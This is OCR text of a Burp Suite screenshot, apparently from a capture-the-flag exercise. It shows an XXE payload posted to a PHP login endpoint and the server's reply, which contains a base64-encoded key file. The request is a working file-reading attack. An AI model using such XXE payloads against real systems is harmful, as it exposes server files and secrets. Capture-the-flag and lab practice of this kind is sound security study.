 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://120.25.24.45:32112
请求
Raw 参数 头 Hex XML
POST /doLogin.php HTTP/1.1
Host: 120.25.24.45:32112
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 216
Origin: http://120.25.24.45:32112
Connection: close
Referer: http://120.25.24.45:32112/
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE ANY[
<!ENTITY xxe SYSTEM "php://filter/read=convert.base64-encode/resource=key.php">
]>
<user><username>&xxe;</username><password>undefined</password></user>
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex XML Render
HTTP/1.1 200 OK
Date: Mon, 31 May 2021 14:22:48 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Vary: Accept-Encoding
Content-Length: 90
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg>PD9waHAgJGtleT0ia2V5e2Y5NXNkNGYzczRkfSI7ID8+Cg==</msg></result>
? < + > 输入搜索字词 没有比赛
完成
316字节 | 21毫秒